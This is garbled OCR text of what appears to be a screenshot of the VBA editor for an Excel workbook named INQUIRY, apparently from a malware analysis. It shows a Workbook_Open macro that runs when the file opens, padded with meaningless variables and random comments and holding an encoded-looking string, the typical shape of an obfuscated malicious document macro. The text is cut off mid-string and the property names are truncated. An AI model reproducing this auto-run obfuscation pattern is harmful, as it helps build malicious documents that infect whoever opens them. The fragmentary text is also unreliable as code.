 Project - VBAProject
VBAProject (INQUIRY.x
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Properties - ThisWorkbook
ThisWorkboo Workbook
Alphabetic Categorized
(Name) ThisWorkboo
AccuracyVersi 0
AutoUpdateFr 0
ChangeHistory 0
CheckCompati True
ConflictResolu 1 - xlUserRes
Date1904 False
DisplayDrawin -4104 - xlDis
DisplayInkCon True
DoNotPromptF False
Workbook Open
Public Sub Workbook_Open()
Dim hrwnsnnctdyfnwxb As String
hrwnsnnctdyfnwxb = "armorwear"
Dim dubtzofhh As Long
dubtzofhh = 633
zvyfidecnubdgwqoa = "\RB\RoJp3ReBVnQ\8\QcJoVJmqm83a9nqVd9Q V8/8d8 B%ZqTRRE9VMR3PJ%8B\
'cmqwdwosplbf ezcqgqexvutzivms
Dim fvpmakpfusf As String
fvpmakpfusf = "governwealth"
'pncfqlkepsuvochiio fqwdeotgwl
'eksvdjqzqzbcrdhe mentionoppose
Dim ainnrkbbkobfjcuxlz As String
ainnrkbbkobfjcuxlz = "uixyrjmkueztbb"
'rhythmsnack coconutsource